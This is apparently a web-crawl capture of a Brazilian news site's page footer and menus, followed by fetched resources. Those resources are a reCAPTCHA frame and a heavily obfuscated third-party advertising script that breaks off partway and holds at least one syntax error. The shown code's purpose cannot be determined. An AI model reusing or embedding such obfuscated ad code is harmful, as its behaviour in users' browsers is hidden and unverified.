            </a>
        </li>
        <li>
            <a href="https://www.threads.net/@correio.braziliense" target="_blank" aria-label="Threads">
                <svg class="threads" fill="white">
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#threads-negative"></use>
                </svg>
            </a>
        </li>
    </ul>

    <nav class="burger" data-tb-region="menu topo 2 nav">
        <ul data-content="menu-topo-2">

            <li>
                <a href="/cidades-df" onclick="eventoGA('clique menu', 'principal', 'Cidades DF')" title="Cidades DF" target="_self">
                    Cidades DF
                </a>
            </li>

            <li>
                <a href="/politica" onclick="eventoGA('clique menu', 'principal', 'Política')" title="Política" target="_self">
                    Política
                </a>
            </li>

            <li>
                <a href="/brasil" onclick="eventoGA('clique menu', 'principal', 'Brasil')" title="Brasil" target="_self">
                    Brasil
                </a>
            </li>

            <li>
                <a href="/economia" onclick="eventoGA('clique menu', 'principal', 'Economia')" title="Economia" target="_self">
                    Economia
                </a>
            </li>

            <li>
                <a href="/mundo" onclick="eventoGA('clique menu', 'principal', 'Mundo')" title="Mundo" target="_self">
                    Mundo
                </a>
            </li>

            <li>
                <a href="/diversao-e-arte" onclick="eventoGA('clique menu', 'principal', 'Diversão e Arte')" title="Diversão e Arte" target="_self">
                    Diversão e Arte
                </a>
            </li>

            <li>
                <a href="/ciencia-e-saude" onclick="eventoGA('clique menu', 'principal', 'Ciência e Saúde')" title="Ciência e Saúde" target="_self">
                    Ciência e Saúde
                </a>
            </li>

            <li>
                <a href="/euestudante" onclick="eventoGA('clique menu', 'principal', 'EuEstudante')" title="EuEstudante" target="_self">
                    EuEstudante
                </a>
            </li>
            <li>
                <a href="/direito-e-justica" onclick="eventoGA('clique menu', 'principal', 'Direito e justiça')" title="Direito e justiça" target="_self">
                    Direito e justiça
                </a>
            </li>
            <li>
                <a href="https://www.correiobraziliense.com.br/euestudante/concursos/" onclick="eventoGA('clique menu', 'principal', 'Concursos')" title="Concursos" target="_self">
                    Concursos
                </a>
            </li>

            <li>
                <a href="/esportes" onclick="eventoGA('clique menu', 'principal', 'Esportes')" title="Esportes" target="_self">
                    Esportes
                </a>
            </li>
        </ul>
    </nav>

    <nav data-tb-region="menu sidebar nav">
        <ul data-content="menu-sidebar">
            <li>
                <a href="/opiniao" onclick="eventoGA('clique menu', 'principal', 'Opinião')" title="Opinião" data-nav-show="opinio" target="_self">
                    Opinião
                </a>
            </li>

            <li>
                <a href="/holofote" onclick="eventoGA('clique menu', 'principal', 'Holofote')" title="Holofote" data-nav-show="holofote" target="_self">
                    Holofote
                </a>
            </li>

            <li>
                <a href="/tecnologia" onclick="eventoGA('clique menu', 'principal', 'Tecnologia')" title="Tecnologia" data-nav-show="tecnologia" target="_self">
                    Tecnologia
                </a>
            </li>

            <li>
                <a href="/turismo" onclick="eventoGA('clique menu', 'principal', 'Turismo')" title="Turismo" data-nav-show="turismo" target="_self">
                    Turismo
                </a>
            </li>

            <li>
                <a href="https://www.classificadoscb.com.br/" onclick="eventoGA('clique menu', 'principal', 'Classificados')" title="Classificados" data-nav-show="classificados" target="_self">
                    Classificados
                </a>
            </li>

            <li>
                <a href="https://correiobraziliense.lugarcerto.com.br/" onclick="eventoGA('clique menu', 'principal', 'Imóveis')" title="Imóveis" data-nav-show="imveis" target="_self">
                    Imóveis
                </a>
            </li>

            <li>
                <a href="https://www.vrum.com.br/" onclick="eventoGA('clique menu', 'principal', 'Vrum')" title="Vrum" data-nav-show="vrum" target="_self">
                    Vrum
                </a>
            </li>
            
            <li>
                <a href="https://vender.vrum.com.br/" onclick="eventoGA('clique menu', 'principal', 'Vrum Classificados')" title="Vrum Classificados" data-nav-show="vrum classificados" target="_self">
                    Vrum Classificados
                </a>
            </li>

            <li>
                <a href="https://www.correiobraziliense.com.br/divirtasemais" onclick="eventoGA('clique menu', 'principal', 'DivirtaseMais')" title="DivirtaseMais" data-nav-show="divirtasemais" target="_self">
                    DivirtaseMais
                </a>
            </li>

            <li>
                <a href="/revista-do-correio" onclick="eventoGA('clique menu', 'principal', 'Revista do Correio')" title="Revista do Correio" data-nav-show="revista do correio" target="_self">
                    Revista do Correio
                </a>
            </li>

            <li>
                <a href="#maislidas" title="Mais lidas">
                    Mais Lidas
                </a>
            </li>
        </ul>
    </nav>



    <nav>
        <ul data-content="menu-sidebar-2">
            <li>
                <a href="/blogs" onclick="eventoGA('clique menu', 'principal', 'Blogs')" title="Blogs" data-nav-show="blogs" target="_self">
                    Blogs
                </a>
            </li>
            <li>
                <a href="/colunistas" title="Colunistas" rel="sponsored">
                    Colunistas
                </a>
            </li>
        </ul>
    </nav>

    <nav class="aux" data-tb-region="menu topo nav">
        <ul data-content="menu-topo">

            <li>
                <a href="https://assine.correiobraziliense.net.br/" onclick="eventoGA('clique menu', 'principal', 'Assine')" title="Assine" target="_self">
                    Assine
                </a>
            </li>
            
            <li>
                <a href="https://www.correiobraziliense.com.br/publicidade-legal" onclick="eventoGA('clique menu', 'principal', 'Assine')" title="Publicidade Legal" target="_self">
                    Publicidade Legal
                </a>
            </li>

            <li>
                <a href="http://impresso.correioweb.com.br/" onclick="eventoGA('clique menu', 'principal', 'CB Impresso')" title="CB Impresso" target="_self">
                    CB Impresso
                </a>
            </li>

            <li>
                <a href="http://flip.correiobraziliense.com.br/" onclick="eventoGA('clique menu', 'principal', 'CB Digital')" title="CB Digital" target="_self">
                    CB Digital
                </a>
            </li>

            <li>
                <a href="http://buscacb.correiobraziliense.com.br/" onclick="eventoGA('clique menu', 'principal', 'Busca CB')" title="Busca CB" target="_self">
                    Busca CB
                </a>
            </li>

            <li>
                <a href="http://clubedoassinante.correiobraziliense.com.br/" onclick="eventoGA('clique menu', 'principal', 'Clube do Assinante')" title="Clube do Assinante" target="_self">
                    Clube do Assinante
                </a>
            </li>
            <li>
                <a href="https://www.correiobraziliense.com.br/tabeladeprecos/" onclick="eventoGA('clique menu', 'principal', 'Anuncie')" title="Anuncie" target="_self">
                    Anuncie
                </a>
            </li>

            <li>
                <a href="/contato" onclick="eventoGA('clique menu', 'principal', 'Contato')" title="Contato" target="_self">
                    Contato
                </a>
            </li>

            <li>
                <a href="/expediente" onclick="eventoGA('clique menu', 'principal', 'Expediente')" title="Expediente" target="_self">
                    Expediente
                </a>
            </li>

            <li>
                <a href="/quem-somos" onclick="eventoGA('clique menu', 'principal', 'Quem somos')" title="Quem somos" target="_self">
                    Quem somos
                </a>
            </li>

            <li>
                <a href="/politica-de-privacidade" onclick="eventoGA('clique menu', 'principal', 'Política de Privacidade')" title="Política de Privacidade" target="_self">
                    Política de Privacidade
                </a>
            </li>

            <li>
                <a href="/termos-de-uso" onclick="eventoGA('clique menu', 'principal', 'Termos de Uso')" title="Termos de Uso" target="_self">
                    Termos de Uso
                </a>
            </li>
        </ul>
    </nav>

    <nav>
        <ul data-content="menu-sidebar-2">
            <li>
                <a href="/apostas" title="Apostas" rel="sponsored">
                    Apostas
                </a>
            </li>
        </ul>
    </nav>


</aside>
    <!-- /home nova -->
    <!-- Cookies -->
        
          <div class="cbr-container">
        <!-- Rasgado 7 -->
        <div class="pub-hor" id="rasgado-9"></div>
      </div>
      <footer class="footer">
  <div class="cbr-container">
    <div class="news__box main-footer__nav">
      <div class="news__box noticias">
        <header class="footer-header">
          <a class="news__title--link" href="https://www.correiobraziliense.com.br/" title="Correio Braziliense">Correio Braziliense</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="https://www.correiobraziliense.com.br/" title="Capa">Capa</a></li>
            <li><a href="https://www.correiobraziliense.com.br/cidades-df" title="Cidades DF">Cidades</a></li>
            <li><a href="https://www.correiobraziliense.com.br/politica" title="Política">Política</a></li>
            <li><a href="https://www.correiobraziliense.com.br/brasil" title="Brasil">Brasil</a></li>
            <li><a href="https://www.correiobraziliense.com.br/economia" title="Economia">Economia</a></li>
            <li><a href="https://www.correiobraziliense.com.br/mundo" title="Mundo">Mundo </a></li>
            <li><a href="https://www.correiobraziliense.com.br/diversao-e-arte" title="Diversão &amp; Arte">Diversão & Arte</a></li>
            <li><a href="https://www.correiobraziliense.com.br/esportes" title="Esportes">Esportes</a></li>
            <li><a href="https://www.correiobraziliense.com.br/direito-e-justica" title="Direito e Justiça">Direito e Justiça</a></li>
            <li><a href="https://www.correiobraziliense.com.br/ciencia-e-saude" title="Ciência e Saúde">Ciência e Saúde</a></li>
            <li><a href="https://www.correiobraziliense.com.br/opiniao" title="Opinião">Opinião</a></li>
            <li><a href="https://www.correiobraziliense.com.br/holofote" title="Holofote">Holofote</a></li>
            <li><a href="https://www.correiobraziliense.com.br/tecnologia" title="Tecnologia">Tecnologia</a></li>
            <li><a href="https://www.correiobraziliense.com.br/turismo" title="Turismo">Turismo</a></li>
          </ul>
        </header>
        <hr style="margin: -10px 80px -10px  0;">
        <header>
          <ul class="main-footer__menu mt-8">
            <li><a href="https://www.correiobraziliense.com.br/quem-somos/" title="Quem somos">Quem somos</a></li>
            <li><a href="https://www.correiobraziliense.com.br/politica-de-privacidade" title="Política de Privacidade">Política de Privacidade</a></li>
            <li><a href="https://www.correiobraziliense.com.br/termos-de-uso/" title="Termos de Uso">Termos de Uso </a></li>
          </ul>
        </header>
      </div>
      <div class="news__box eu-estudante">
        <header class="footer-header mt-24">
          <a class="news__title--link" href="https://www.correiobraziliense.com.br/euestudante/" title="Concursos">Eu, estudante</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="https://www.correiobraziliense.com.br/euestudante/educacao-basica" title="Educação básica">Educação básica</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/ensino-superior" title="Ensino Superior">Ensino Superior</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/trabalho-e-formacao" title="Trabalho &amp; Formação">Trabalho & Formação</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/estagio" title="Estágio">Estágio</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/enem" title="Enem">Enem</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/ultimas-noticias" title="Últimas Notícias">Últimas Notícias</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/cultura/" title="Cultura">Cultura</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/vestibular-e-pas/" title="Vestibular e PAS">Vestibular e PAS</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/sisu/" title="Sisu">Sisu</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/educacao-profissional" title="Educação Profissional">Educação Profissional</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/pos-graduacao" title="Pós-Graduação">Pós-Graduação</a></li>
            <li><a href="https://www.correiobraziliense.com.br/expediente" title="Fale conosco">Fale conosco </a></li>
          </ul>
        </header>
        <header class="footer-header mt-24">
          <a class="news__title--link" href="https://www.correiobraziliense.com.br/euestudante/concursos/" title="Concursos">Concursos</a>
          <!-- <ul class="main-footer__menu mt-8">
            <li><a href="https://www.correiobraziliense.com.br/euestudante/concursos/page/ultimas-noticias/" title="Últimas Notícias">Últimas Notícias</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/concursos/page/previstos/" title="Previsto">Previsto</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/concursos/page/andamento/" title="Em andamento">Em andamento</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/concursos/page/inscricoes/" title="Inscrições Abertas">Inscrições Abertas</a></li>
            <li><a href="https://www.correiobraziliense.com.br/euestudante/concursos/page/finalizados/" title="Finalizados">Finalizados </a></li>
          </ul> -->
        </header>
      </div>
      <div class="news__box entretenimento2">
        <header class="footer-header mt-24">
          <a class="news__title--link" href="https://www.correioweb.com.br/" title="Entretenimento">CorreioWeb</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="http://webmail.correioweb.com.br/" title="Webmail">Webmail</a></li>
          </ul>
        </header>
        <header class="footer-header">
          <a class="news__title--link" href="https://www.classificadoscb.com.br/" title="Classificados">Classificados</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="https://linktr.ee/classificadoscb" title="Quero anunciar">Quero anunciar</a></li>
            <li><a href="https://www.classificadoscb.com.br/anuncio/imoveis/" title="Imóveis">Imóveis</a></li>
            <li><a href="https://www.classificadoscb.com.br/anuncio/veiculos/" title="Veículos">Veículos</a></li>
            <li><a href="https://www.classificadoscb.com.br/anuncio/empregos-e-formacao-profissional/" title="Empregos e Formação Profissional">Empregos e Formação Profissional</a></li>
            <li><a href="https://www.classificadoscb.com.br/anuncio/adulto/" title="Adulto">Adulto</a></li>
            <li><a href="https://www.classificadoscb.com.br/anuncio/servicos-profissionais/" title="Serviços Profissionais">Serviços Profissionais</a></li>
            <li><a href="https://www.classificadoscb.com.br/anuncio/comercio-e-negocios/" title="Comércio e Negócios">Comércio e Negócios</a></li>
          </ul>
        </header>
        <header class="footer-header">
          <a class="news__title--link" href="http://impresso.correioweb.com.br/" target="_blank" rel="noreferrer" title="Impresso">Impresso</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="http://impresso.correioweb.com.br/" title="Capa">Capa</a></li>
            <li><a href="http://impresso.correioweb.com.br/suplementos/direito-e-justica/capa_direitoejustica/" title="Direito e Justiça">Direito e Justiça</a></li>
            <li><a href="http://www.cbdigital.com.br/" title="CB Digital">CB Digital</a></li>
            <li><a href="http://buscacb.correiobraziliense.com.br/" title="Busca CB">Busca CB</a></li>
            <li><a href="http://clubedoassinante.correiobraziliense.com.br/" title="Clube do Assinante">Clube do Assinante</a></li>
            <li><a href="https://assine.correiobraziliense.net.br/" title="Assine o Correio Braziliense">Assine o Correio Braziliense</a></li>
          </ul>
        </header>
      </div>
      <div class="news__box lugar-certo">
        <header class="footer-header">
          <a class="news__title--link" href="https://correiobraziliense.lugarcerto.com.br/" title="Imóvel">Imóvel</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="https://correiobraziliense.lugarcerto.com.br/busca/df" title="Ache seu imóvel">Ache seu imóvel</a></li>
            <li><a href="https://linktr.ee/classificadoscb" title="Anuncie seu imóvel">Anuncie seu imóvel</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/classificados/" title="Busca no mapa">Busca no mapa</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/busca/lancamento/df" title="Lançamentos">Lançamentos</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/noticias/noticias/" title="Úlimas notícias">Úlimas notícias</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/noticias/servicos/" title="Guia de serviços">Guia de serviços</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/noticias/show-room/" title="Show Room">Show Room</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/noticias/decoracao/" title="Decoração">Decoração</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/galeria-de-fotos/" title="Galeria de Fotos">Galeria de Fotos</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/imobiliarias/" title="Todas as Imobiliárias">Todas as Imobiliárias</a></li>
            <li><a href="https://correiobraziliense.lugarcerto.com.br/imobiliarias/?cadastro" title="Cadastre sua Imobiliária">Cadastre sua Imobiliária</a></li>
          </ul>
        </header>

      </div>
      <div class="news__box vrum">
        <header class="footer-header">
          <a class="news__title--link" href="https://www.vrum.com.br/" title="Veículos">Vrum</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="//correiobraziliense.vrum.com.br/busca?conteudo=anuncio&amp;veiculo=Carro&amp;estado=DF&amp;de=Vrum-busca1" title="Ache seu veículo">Ache seu veículo</a></li>
            <li><a href="https://linktr.ee/classificadoscb" title="Anuncie seu veículo">Anuncie seu veículo</a></li>
            <li><a href="//www.vrum.com.br/noticias/" title="Úlimas notícias">Úlimas notícias</a></li>
            <li><a href="//www.vrum.com.br/avaliacoes/" title="Avaliações">Avaliações</a></li>
            <li><a href="//www.vrum.com.br/videos/" title="Vídeos">Vídeos</a></li>
            <li><a href="//www.vrum.com.br/motos/" title="Motos">Motos</a></li>
            <li><a href="https://www.facebook.com/portalvrum" title="Vrum no Facebook">Vrum no Facebook</a></li>
          </ul>
        </header>
      </div>
      <div class="news__box tv-brasilia">
        <header class="footer-header">
          <a class="news__title--link" href="https://www.tvbrasilia.com.br/" title="TV Brasília">TV Brasília</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="https://www.tvbrasilia.com.br/programas/programa-df-alerta/" title="DF Alerta">DF Alerta</a></li>
            <li><a href="https://www.tvbrasilia.com.br/programas/programa-jornal-local/" title="Jornal Local">Jornal Local</a></li>
            <li><a href="https://www.tvbrasilia.com.br/programas/programa-cb-poder/" title="CB Poder">CB Poder</a></li>
            <li><a href="https://www.tvbrasilia.com.br/programas/programa-vrum-brasilia/" title="Vrum Brasília">Vrum Brasília</a></li>
          </ul>
        </header>
        <header class="footer-header mt-24">
          <a class="news__title--link" href="http://www.encontrobrasilia.com.br/" title="Revista Encontro">Revista Encontro</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="http://sites.correioweb.com.br/encontro/" title="Capa">Capa</a></li>
            <li><a href="http://sites.correioweb.com.br/encontro/revista/" title="Revista">Revista</a></li>
            <li><a href="http://sites.correioweb.com.br/encontro/atualidades/" title="Atualidades">Atualidades</a></li>
            <li><a href="http://sites.correioweb.com.br/encontro/encontroindica/" title="Encontro Indica">Encontro Indica</a></li>
          </ul>
        </header>
        <header class="footer-header mt-24">
          <a class="news__title--link" href="#" title="Outros">Outros</a>
          <ul class="main-footer__menu mt-8">
            <li><a href="https://www.em.com.br/" title="Estado de Minas">Estado de Minas</a></li>
            <li><a href="https://www.uai.com.br/" title="Portal Uai">Portal Uai</a></li>
            <li><a href="https://www.uai.com.br/entretenimento/" title="Uai e+">Uai e+</a></li>
            <li><a href="https://www.tupi.fm/" title="Tupi">Tupi</a></li>
          </ul>
        </header>
        <!-- Downloads dos Apps -->
        <style>
    .app svg {
        width: 150px;
        height: 50px;
    }
    #baixeNossoApp {
        font-size: 14px;
    }
</style>


<div class="app_downloadr">
    <header class="footer-header mt-24" id="baixeNossoApp"> Baixe Nosso App</header>
    <ul class="app">
        <li>
            <a href="https://apps.apple.com/br/app/correio-braziliense/id862536000" title="Aplicativo para celular iOS" target="_blank">
                <svg>
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#app-store"></use>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://play.google.com/store/apps/details?id=com.diariosassociados.cbdigital" title="Aplicativo para celular Android" target="_blank">
                <svg>
                    <use xlink:href="/frontend/dist2/svg/sprite.svg#app-google"></use>
                </svg>
            </a>
        </li>
    </ul>
</div>
      </div>
    </div>
  </div>
  <div class="news__box_icons no-separator">
    <div class="news__box--col">
      <div class="news_box--block">
        <ul class="social">
          <li>
            <a href="https://www.whatsapp.com/channel/0029VaB1U9a002T64ex1Sy2w" title="Whatsapp (61) 99256-3846" target="_blank" aria-label="WhatsApp">
              <svg class="whatsapp">
                <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-whatsapp"></use>
              </svg>
            </a>
          </li>
          <li>
            <a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
              <svg class="facebook">
                <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-facebook"></use>
              </svg>
            </a>
          </li>
          <li>
            <a href="https://twitter.com/@correio" title="Twitter" target="_blank" aria-label="Twitter">
              <svg class="twitter">
                <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-twitter"></use>
              </svg>
            </a>
          </li>
          <li>
            <a href="https://instagram.com/correio.braziliense" title="Instagram" target="_blank" aria-label="Instagram">
              <svg class="instagram">
                <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-instagram"></use>
              </svg>
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/@correio.braziliense" title="Youtube" target="_blank" aria-label="Youtube">
              <svg class="youtube">
                <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-youtube"></use>
              </svg>
            </a>
          </li>
          <li>
            <a href="https://profile.google.com/cp/CgovbS8wNzZ0dms1" title="Google Discover" style="width: 100%; height: 100%; display: flex; justify-content: center; align-items: center;" target="_blank" aria-label="Google Discover">
              <img src="/static/google-discover-icon.png" style="height: 30px; padding: 1px 0;" alt="Google Discover Icon">
            </a>
          </li>
          <li>
            <a href="https://www.threads.net/@correio.braziliense" target="_blank" aria-label="Threads">
              <svg class="googlenews">
                <use xlink:href="./frontend/dist2/svg/sprite.svg#threads_logo"></use>
              </svg>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </div>

  <div class="copyright">
    <div class="cbr-container">
      <span id="dataFooter"></span>
      <small>Todos os direitos
        reservados.</small>
    </div>
  </div>

</footer>

<script>
  const span = document.getElementById('dataFooter')
  const dataAtual = new Date();
  const anoAtual = dataAtual.getFullYear();
  span.innerHTML = `© Copyright Diários Associados - ${anoAtual}.`
</script>    <!-- <div id="ancorado-footer" class="pub-anchor"></div> -->
<!--   <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
  <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
      OneSignal.init({
        appId: "de352cb1-bc85-498a-8e1f-a7bbe6068cf3",
      });
    });
  </script>
 -->
<script type="text/javascript" src="/frontend/dist2/assets/scripts/header.js" async></script>
<script type="text/javascript" src="/frontend/dist2/assets/scripts/home.js?v=4" async></script>
<script type="text/javascript" src="/frontend/dist2/assets/scripts/carrosel.js?v=2.0" async></script>      <script>
        var container = document.querySelector('.cb-main-wrap');
        var navMain = false;
  
        if (container) {
          function toggleSidebar() {
            // isShowingSidebar() ? hideSidebar() : showSidebar();
            isShowingSidebar() ? hideSidebar() : showSidebar();
          }
  
          function showSidebar() {
            console.log('Mostrar Menu');
            container.classList.add('show-sidebar');
            container.classList.add('block-scroll');
  
          }
  
          function hideSidebar() {
            console.log('Esconder Menu');
            container.classList.remove('show-sidebar');
            container.classList.remove('block-scroll');
          }
  
          function isShowingSidebar() {
            return container.classList.contains('show-sidebar');
          }
  
          document.querySelector('#navHamburger').addEventListener('click', showSidebar, false);
          container.addEventListener('click', function(event) {
            let sideBar = document.querySelector('.sidebar-cb');
            if (isShowingSidebar() && !sideBar.contains(event.target)) {
              event.preventDefault();
              hideSidebar();
            }
          }, true);
  
          document.querySelector('.close-sidebar-cb').addEventListener('click', hideSidebar, false);
        }
  
        /* Search */
  
        var caixaBusca = document.querySelector('.modal');
        // var container = document.querySelector('.cb-main-wrap');
        let modal = document.getElementById('modal');
  
        if (container) {
          function toggleSearch() {
            // isShowingSearch() ? hideSearch() : showSearch();
            isShowingSearch() ? hideSearch() : showSearch();
          }
  
          function showSearch() {
            container.classList.add('show-search')
            container.classList.add('block-scroll');
            if (modal) {
              if (modal.classList.contains('cb-hidden')) {
                // caixaBusca = caixaBusca.outerHTML.removeAttribute('class')
                //caixaBusca = caixaBusca.cloneNode(true)          
                modal.classList.remove('cb-hidden')
                caixaBusca = caixaBusca.innerHTML
              } else {
                caixaBusca = caixaBusca.outerHTML
              }
            }
          }
  
  
          function hideSearch() {
            container.classList.remove('show-search');
            container.classList.remove('block-scroll');
            modal.classList.add('cb-hidden');
  
          }
  
          function isShowingSearch() {
            return container.classList.contains('show-search');
          }
  
          document.querySelector('.search').addEventListener('click', toggleSearch, false);
  
          if (!isShowingSearch()) {
  
            container.addEventListener('click', function(event) {
              if (isShowingSearch() && !document.querySelector('.modal-content').contains(event.target)) {
                event.preventDefault();
                toggleSearch();
              }
            }, true);
          }
  
  
          document.querySelector('.close-search').addEventListener('click', toggleSearch, false);
  
  
        }
      </script>
  
      <style>
        .ym-video--loading-overlay.loading .ym-video--loading-spinner {
          display: none !important;
        }
  
        .vjs-seeking .vjs-loading-spinner,
        .vjs-waiting .vjs-loading-spinner {
          display: none !important;
          animation: none !important;
        }
      </style>
      </div>

</body>
</html><!-- 25/01/2026 06:43:04 --><!-- PORTAL:FINISH -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7IWTSCuROG161nirBoCQ4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769334190417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/3d8fbc0fe6613685b6be300b24dd70d8.js
body_size: 176732
content:
function _0x2202(_0x9ec7bc,_0xb07e53){var _0x262e1f=_0x79ef();return _0x2202=function(_0x79ef1f,_0x22026e){_0x79ef1f=_0x79ef1f-(0x326*0x5+-0xa6b+-0x3e0);var _0x1060ec=_0x262e1f[_0x79ef1f];return _0x1060ec;},_0x2202(_0x9ec7bc,_0xb07e53);}(function(_0x2ec93e,_0x4eedd5){var _0x4cca50=_0x2ec93e();function _0x5b6e73(_0x3231ce,_0x25d36a,_0x4803e1,_0x367e5b){return _0x2202(_0x367e5b-0x98,_0x3231ce);}function _0x14fccd(_0x54b961,_0x2bd970,_0x159a27,_0x3172ae){return _0x2202(_0x159a27-0x1a4,_0x54b961);}while(!![]){try{var _0x52a21f=-parseInt(_0x14fccd(0x350,0x4ef,0x59f,0x512))/(0x16*0x1c2+0x2*0x1065+0x1*-0x4775)+-parseInt(_0x5b6e73(0x528,0x5be,0x60f,0x613))/(-0x1e12+0x2*0xf7f+-0xea)+parseInt(_0x5b6e73(0x5b,0x28b,0x28b,0x2ac))/(0x206*-0x5+-0xc82+0x487*0x5)*(-parseInt(_0x14fccd(0x90f,0x7ec,0x79c,0x5dd))/(-0x489*-0x5+0xde8+-0x2491))+parseInt(_0x5b6e73(0x3b5,0x664,0x75f,0x54f))/(0x1fa+0x13c+-0x331)*(-parseInt(_0x14fccd(0x4bc,0x2f5,0x48c,0x6f8))/(-0xf8*-0x22+0x804+-0x28ee))+parseInt(_0x5b6e73(0x296,0x265,0x40c,0x481))/(0x1*-0x17d3+-0x579+0x1d53)+parseInt(_0x5b6e73(0x6ce,0x741,0x362,0x5ac))/(-0x211d+0x18*0x6+0x2095)+parseInt(_0x14fccd(0x380,0x215,0x499,0x262))/(-0x11*-0x20b+-0xb23*-0x2+-0x38f8)*(parseInt(_0x5b6e73(0x595,0x4b3,0x2a3,0x50a))/(-0x5*0xe2+0x23*-0x9b+0x1*0x19a5));if(_0x52a21f===_0x4eedd5)break;else _0x4cca50['push'](_0x4cca50['shift']());}catch(_0x118cee){_0x4cca50['push'](_0x4cca50['shift']());}}}(_0x79ef,-0x2*0x15e56+0x290c4*-0x2+0xc781d));var config=;(function(_0x3a7464){var _0x5d897a={'mdckV':function(_0x57184b,_0x4086b8){return _0x57184b+_0x4086b8;},'VUFmp':'Operator\x20','sYyvo':_0x1621f5(0x32a,0x7a,0x2ff,0x516)+_0x1621f5(0x2f5,0x662,0x3e7,0x631)+_0x1621f5(0x242,0x2b4,0x31e,0x47c),'mwrAy':function(_0x59b884,_0x5a534f){return _0x59b884!==_0x5a534f;},'yCBTx':function(_0x442f0f,_0x41fa89){return _0x442f0f===_0x41fa89;},'BiKij':'ihrWw','vxpCs':_0x1621f5(0x68a,0x269,0x424,0x2d5)+'+$','brNFV':_0x1621f5(0x35b,0x188,0x1c5,-0x2c),'RWnvj':'7|3|4|2|5|'+'6|1|0','HsXbp':function(_0x5ec996,_0x463733){return _0x5ec996(_0x463733);},'VuMFX':function(_0x264793,_0x66dabb){return _0x264793(_0x66dabb);},'gnFIv':function(_0x2bda5f,_0x53b71b){return _0x2bda5f+_0x53b71b;},'IGqDS':'gACst','QbCad':_0x1621f5(0x765,0x6ae,0x53b,0x48c),'Ewdae':'BpWos','nbXfT':_0x313c69(0x6d9,0x4e4,0x889,0x4b7),'OXbdz':_0x1621f5(0x234,0x298,0x2d1,0x401),'Crtyb':_0x1621f5(0x507,0x5ed,0x571,0x444),'WKXHD':_0x313c69(0x46c,0x533,0x541,0x576),'bUmkQ':'error','dpQaB':'exception','dfLaa':_0x313c69(0x6c2,0x52c,0x52f,0x7be),'HRCBv':function(_0x13d4de,_0x52de8e){return _0x13d4de(_0x52de8e);},'faFqz':_0x1621f5(0x5a,0x19f,0x1bd,0x402)+'nction()\x20','aikbf':function(_0x376206,_0xb5eea4){return _0x376206<_0xb5eea4;},'xDgwY':_0x1621f5(0x2e1,0x1b8,0x182,0x4d)+'2','grnoV':function(_0x1b041f,_0x3aa260){return _0x1b041f+_0x3aa260;},'rqkNv':function(_0xef74f8,_0x38d876){return _0xef74f8+_0x38d876;},'oBOTQ':_0x313c69(0x541,0x581,0x671,0x327)+_0x1621f5(0x6c,0x179,0x19f,0x155)+_0x1621f5(0x577,0x10b,0x349,0x2cf)+_0x313c69(0x7c2,0x5bc,0x607,0x8e0)+'aultAff.as'+'px','yUZpw':function(_0x4a91aa,_0x9c04a7){return 